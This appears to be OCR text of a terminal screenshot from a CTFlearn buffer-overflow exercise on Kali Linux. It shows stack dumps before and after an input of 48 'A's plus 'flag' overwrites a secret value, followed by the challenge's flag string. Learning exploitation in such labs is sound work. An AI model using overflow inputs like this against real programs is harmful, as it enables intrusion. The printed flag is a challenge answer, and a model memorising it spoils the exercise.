 1 2 3 4 2 18:33
root@kali: /home/saifezzat/Desktop/security
File Actions Edit View Help
Trash
File System
Home
security
0×ffe76e98 | ff ff ff ff ff ff ff ff |
0×ffe76ea0 | ff ff ff ff ff ff ff ff |
0×ffe76ea8 | ef be ad de 00 ff ff ff |
0×ffe76eb0 | c0 05 fb f7 84 ef 61 56 |
0×ffe76eb8 | c8 6e e7 ff 11 cb 61 56 |
0×ffe76ec0 | e0 6e e7 ff 00 00 00 00 |
Input some text: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0×ffe76e78 | 41 41 41 41 41 41 41 41 |
0×ffe76e80 | 41 41 41 41 41 41 41 41 |
0×ffe76e88 | 41 41 41 41 41 41 41 41 |
0×ffe76e90 | 41 41 41 41 41 41 41 41 |
0×ffe76e98 | 41 41 41 41 41 41 41 41 |
0×ffe76ea0 | 41 41 41 41 41 41 41 41 |
0×ffe76ea8 | 66 6c 61 67 00 ff ff ff |
0×ffe76eb0 | c0 05 fb f7 84 ef 61 56 |
0×ffe76eb8 | c8 6e e7 ff 11 cb 61 56 |
0×ffe76ec0 | e0 6e e7 ff 00 00 00 00 |
You did it! Congratuations!
CTFlearn{buffer_0verflows_4re_c00l!}
┌──(root㉿kali)-[/home/saifezzat/Desktop/security]
└─#
"the able to hear"